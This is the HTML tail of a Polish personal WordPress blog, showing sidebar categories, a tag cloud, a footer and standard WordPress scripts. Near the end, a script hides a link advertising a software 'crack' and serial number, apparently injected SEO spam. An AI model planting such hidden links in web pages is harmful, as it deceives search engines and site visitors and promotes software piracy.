	<li class="cat-item cat-item-63"><a href="https://szelagowski.com.pl/category/dzialalnosc-spoleczna/">Działalność społeczna</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://szelagowski.com.pl/category/ekologia-2/">Ekologia</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://szelagowski.com.pl/category/etyka-2/">Etyka</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://szelagowski.com.pl/category/europa/">Europa</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://szelagowski.com.pl/category/fotografia/">fotografia</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://szelagowski.com.pl/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://szelagowski.com.pl/category/koty/">koty</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://szelagowski.com.pl/category/kresy-wschodnie/">Kresy Wschodnie</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://szelagowski.com.pl/category/moralnosc/">moralność</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://szelagowski.com.pl/category/motoryzacja/">motoryzacja</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://szelagowski.com.pl/category/muza/">muza</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://szelagowski.com.pl/category/nurkowanie/">nurkowanie</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://szelagowski.com.pl/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://szelagowski.com.pl/category/polska/">Polska</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://szelagowski.com.pl/category/pomoc-charytatywna/">Pomoc Charytatywna</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://szelagowski.com.pl/category/poznan/">Poznań</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://szelagowski.com.pl/category/przyroda/">przyroda</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://szelagowski.com.pl/category/rodzina/">Rodzina</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://szelagowski.com.pl/category/sci-fi/">SCI-FI</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://szelagowski.com.pl/category/sport/">sport</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://szelagowski.com.pl/category/strzelectwo-sportowe/">strzelectwo sportowe</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://szelagowski.com.pl/category/swiat/">Świat</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://szelagowski.com.pl/category/swiat-zwierzat-i-owadow/">Świat zwierząt i owadów</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://szelagowski.com.pl/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://szelagowski.com.pl/category/unia-europejska/">Unia Europejska</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://szelagowski.com.pl/category/wiara-katolicka/">Wiara katolicka</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://szelagowski.com.pl/category/wojna-2/">Wojna</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://szelagowski.com.pl/category/wojsko/">Wojsko</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://szelagowski.com.pl/category/wybory-polityka/">Wybory &#8211; polityka</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://szelagowski.com.pl/category/zdrowie/">zdrowie</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://szelagowski.com.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://szelagowski.com.pl/feed/">Kanał wpisów</a></li>
			<li><a href="https://szelagowski.com.pl/comments/feed/">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://szelagowski.com.pl/tag/armia-2/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 10.482269503546pt;" aria-label="Armia (8 elementów)">Armia</a></li>
	<li><a href="https://szelagowski.com.pl/tag/asg/" class="tag-cloud-link tag-link-230 tag-link-position-2" style="font-size: 8pt;" aria-label="ASG (4 elementy)">ASG</a></li>
	<li><a href="https://szelagowski.com.pl/tag/biznes-2/" class="tag-cloud-link tag-link-176 tag-link-position-3" style="font-size: 8.7943262411348pt;" aria-label="biznes (5 elementów)">biznes</a></li>
	<li><a href="https://szelagowski.com.pl/tag/bron/" class="tag-cloud-link tag-link-95 tag-link-position-4" style="font-size: 9.9858156028369pt;" aria-label="broń (7 elementów)">broń</a></li>
	<li><a href="https://szelagowski.com.pl/tag/bog/" class="tag-cloud-link tag-link-126 tag-link-position-5" style="font-size: 9.4893617021277pt;" aria-label="Bóg (6 elementów)">Bóg</a></li>
	<li><a href="https://szelagowski.com.pl/tag/dzieci/" class="tag-cloud-link tag-link-114 tag-link-position-6" style="font-size: 8pt;" aria-label="dzieci (4 elementy)">dzieci</a></li>
	<li><a href="https://szelagowski.com.pl/tag/dziecko/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 8.7943262411348pt;" aria-label="dziecko (5 elementów)">dziecko</a></li>
	<li><a href="https://szelagowski.com.pl/tag/etyka/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 14.553191489362pt;" aria-label="etyka (22 elementy)">etyka</a></li>
	<li><a href="https://szelagowski.com.pl/tag/europa/" class="tag-cloud-link tag-link-231 tag-link-position-9" style="font-size: 9.9858156028369pt;" aria-label="Europa (7 elementów)">Europa</a></li>
	<li><a href="https://szelagowski.com.pl/tag/historia-2/" class="tag-cloud-link tag-link-17 tag-link-position-10" style="font-size: 16.836879432624pt;" aria-label="historia (38 elementów)">historia</a></li>
	<li><a href="https://szelagowski.com.pl/tag/jezus/" class="tag-cloud-link tag-link-261 tag-link-position-11" style="font-size: 8pt;" aria-label="Jezus (4 elementy)">Jezus</a></li>
	<li><a href="https://szelagowski.com.pl/tag/koty/" class="tag-cloud-link tag-link-236 tag-link-position-12" style="font-size: 8.7943262411348pt;" aria-label="koty (5 elementów)">koty</a></li>
	<li><a href="https://szelagowski.com.pl/tag/kresy/" class="tag-cloud-link tag-link-58 tag-link-position-13" style="font-size: 15.54609929078pt;" aria-label="Kresy (28 elementów)">Kresy</a></li>
	<li><a href="https://szelagowski.com.pl/tag/kresy-wschodnie/" class="tag-cloud-link tag-link-239 tag-link-position-14" style="font-size: 8pt;" aria-label="Kresy Wschodnie (4 elementy)">Kresy Wschodnie</a></li>
	<li><a href="https://szelagowski.com.pl/tag/kukiz/" class="tag-cloud-link tag-link-177 tag-link-position-15" style="font-size: 8.7943262411348pt;" aria-label="Kukiz (5 elementów)">Kukiz</a></li>
	<li><a href="https://szelagowski.com.pl/tag/ludobojstwo/" class="tag-cloud-link tag-link-70 tag-link-position-16" style="font-size: 14.553191489362pt;" aria-label="Ludobójstwo (22 elementy)">Ludobójstwo</a></li>
	<li><a href="https://szelagowski.com.pl/tag/milosc/" class="tag-cloud-link tag-link-98 tag-link-position-17" style="font-size: 8pt;" aria-label="miłość (4 elementy)">miłość</a></li>
	<li><a href="https://szelagowski.com.pl/tag/moralnosc/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 12.964539007092pt;" aria-label="moralność (15 elementów)">moralność</a></li>
	<li><a href="https://szelagowski.com.pl/tag/muzulmanie/" class="tag-cloud-link tag-link-10 tag-link-position-19" style="font-size: 9.4893617021277pt;" aria-label="muzułmanie (6 elementów)">muzułmanie</a></li>
	<li><a href="https://szelagowski.com.pl/tag/muzyka/" class="tag-cloud-link tag-link-172 tag-link-position-20" style="font-size: 8pt;" aria-label="muzyka (4 elementy)">muzyka</a></li>
	<li><a href="https://szelagowski.com.pl/tag/nacjonalizm/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 10.978723404255pt;" aria-label="nacjonalizm (9 elementów)">nacjonalizm</a></li>
	<li><a href="https://szelagowski.com.pl/tag/polityka/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 20.113475177305pt;" aria-label="polityka (83 elementy)">polityka</a></li>
	<li><a href="https://szelagowski.com.pl/tag/polska/" class="tag-cloud-link tag-link-226 tag-link-position-23" style="font-size: 22pt;" aria-label="Polska (129 elementów)">Polska</a></li>
	<li><a href="https://szelagowski.com.pl/tag/pomoc/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 8pt;" aria-label="pomoc (4 elementy)">pomoc</a></li>
	<li><a href="https://szelagowski.com.pl/tag/pomoc-charytatywna/" class="tag-cloud-link tag-link-234 tag-link-position-25" style="font-size: 10.978723404255pt;" aria-label="Pomoc Charytatywna (9 elementów)">Pomoc Charytatywna</a></li>
	<li><a href="https://szelagowski.com.pl/tag/poznan/" class="tag-cloud-link tag-link-229 tag-link-position-26" style="font-size: 17.531914893617pt;" aria-label="Poznań (45 elementów)">Poznań</a></li>
	<li><a href="https://szelagowski.com.pl/tag/problemy-miasta-poznania/" class="tag-cloud-link tag-link-36 tag-link-position-27" style="font-size: 9.4893617021277pt;" aria-label="Problemy miasta Poznania (6 elementów)">Problemy miasta Poznania</a></li>
	<li><a href="https://szelagowski.com.pl/tag/problemy-naszego-miasta/" class="tag-cloud-link tag-link-110 tag-link-position-28" style="font-size: 8pt;" aria-label="problemy naszego miasta (4 elementy)">problemy naszego miasta</a></li>
	<li><a href="https://szelagowski.com.pl/tag/religia/" class="tag-cloud-link tag-link-217 tag-link-position-29" style="font-size: 10.978723404255pt;" aria-label="religia (9 elementów)">religia</a></li>
	<li><a href="https://szelagowski.com.pl/tag/rodzina/" class="tag-cloud-link tag-link-97 tag-link-position-30" style="font-size: 10.978723404255pt;" aria-label="rodzina (9 elementów)">rodzina</a></li>
	<li><a href="https://szelagowski.com.pl/tag/rosja/" class="tag-cloud-link tag-link-14 tag-link-position-31" style="font-size: 8pt;" aria-label="Rosja (4 elementy)">Rosja</a></li>
	<li><a href="https://szelagowski.com.pl/tag/sport/" class="tag-cloud-link tag-link-227 tag-link-position-32" style="font-size: 10.482269503546pt;" aria-label="sport (8 elementów)">sport</a></li>
	<li><a href="https://szelagowski.com.pl/tag/star-wars/" class="tag-cloud-link tag-link-193 tag-link-position-33" style="font-size: 8pt;" aria-label="Star Wars (4 elementy)">Star Wars</a></li>
	<li><a href="https://szelagowski.com.pl/tag/strzelectwo/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 9.4893617021277pt;" aria-label="strzelectwo (6 elementów)">strzelectwo</a></li>
	<li><a href="https://szelagowski.com.pl/tag/ue/" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 9.9858156028369pt;" aria-label="UE (7 elementów)">UE</a></li>
	<li><a href="https://szelagowski.com.pl/tag/ukraina/" class="tag-cloud-link tag-link-13 tag-link-position-36" style="font-size: 17.829787234043pt;" aria-label="Ukraina (48 elementów)">Ukraina</a></li>
	<li><a href="https://szelagowski.com.pl/tag/upa/" class="tag-cloud-link tag-link-103 tag-link-position-37" style="font-size: 11.375886524823pt;" aria-label="UPA (10 elementów)">UPA</a></li>
	<li><a href="https://szelagowski.com.pl/tag/wiara/" class="tag-cloud-link tag-link-199 tag-link-position-38" style="font-size: 12.070921985816pt;" aria-label="wiara (12 elementów)">wiara</a></li>
	<li><a href="https://szelagowski.com.pl/tag/wiara-katolicka-2/" class="tag-cloud-link tag-link-183 tag-link-position-39" style="font-size: 10.482269503546pt;" aria-label="Wiara Katolicka (8 elementów)">Wiara Katolicka</a></li>
	<li><a href="https://szelagowski.com.pl/tag/wojna/" class="tag-cloud-link tag-link-11 tag-link-position-40" style="font-size: 17.432624113475pt;" aria-label="wojna (44 elementy)">wojna</a></li>
	<li><a href="https://szelagowski.com.pl/tag/wojsko-2/" class="tag-cloud-link tag-link-49 tag-link-position-41" style="font-size: 12.468085106383pt;" aria-label="wojsko (13 elementów)">wojsko</a></li>
	<li><a href="https://szelagowski.com.pl/tag/wybory/" class="tag-cloud-link tag-link-19 tag-link-position-42" style="font-size: 8.7943262411348pt;" aria-label="Wybory (5 elementów)">Wybory</a></li>
	<li><a href="https://szelagowski.com.pl/tag/zbrodnia/" class="tag-cloud-link tag-link-69 tag-link-position-43" style="font-size: 9.9858156028369pt;" aria-label="zbrodnia (7 elementów)">zbrodnia</a></li>
	<li><a href="https://szelagowski.com.pl/tag/zdrowie/" class="tag-cloud-link tag-link-242 tag-link-position-44" style="font-size: 8pt;" aria-label="zdrowie (4 elementy)">zdrowie</a></li>
	<li><a href="https://szelagowski.com.pl/tag/swiat/" class="tag-cloud-link tag-link-233 tag-link-position-45" style="font-size: 9.9858156028369pt;" aria-label="Świat (7 elementów)">Świat</a></li>
</ul>
</div>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://pl.wordpress.org/" class="imprint" title="Semantyczną, osobistą platformę publikacyjną">
				Dumnie wspierane przez WordPressa			</a> | <a href="https://www.antygen.pl/strony-internetowe/">Antygen.pl Poznań - opieka technicza i pomoc z WWW</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="a319ab7"><ul><li><a href="https://szelagowski.com.pl/crack-cc-get-mac-address-2-3-or-serial-number/" title="Crack CC Get MAC Address 2.3 or Serial Number" >Crack CC Get MAC Address 2.3 or Serial Number</a></li> </ul><div><script type="text/javascript"> document.getElementById("a319ab7").style.display="none"; </script><script type="text/javascript" src="https://szelagowski.com.pl/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711" id="twentytwelve-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://szelagowski.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://szelagowski.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
</body>
</html>
